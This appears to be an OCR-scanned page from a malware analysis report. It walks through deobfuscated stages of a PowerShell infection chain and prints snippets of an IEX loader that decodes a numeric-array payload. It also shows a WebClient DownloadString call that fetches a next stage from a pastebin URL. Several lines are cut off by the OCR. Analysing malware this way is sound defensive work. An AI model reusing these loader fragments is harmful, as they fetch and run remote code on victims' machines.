
POWERPNT.EXE”
Code Snippet 3: First deobfuscated piece of code
Instead, the second chunk hides the next malware stage
invocation within a Powershell script.
powershell.exe
$LOLO=@(91,118,111,105,100,93,32,91,83,121,115,116,101,1
[System.Text.Encoding]::ASCII.
GetString
($LOLO)|IEX
Code Snippet 4: Second deobfuscated piece of code
This code snippet hides a Powershell executable stage encoded
in numeric format. The correspondent ASCII text is then
executed through the IEX command-let.
[void]
[System.Reflection.Assembly]::
LoadWithPartialName
(‘Mi
[Microsoft.VisualBasic.Interaction]::
CallByname
((New-
Object Net.WebClient),’DownloadString’,
[Microsoft.VisualBasic.CallType]::Method,’https://pasteb
[Byte[]]$f=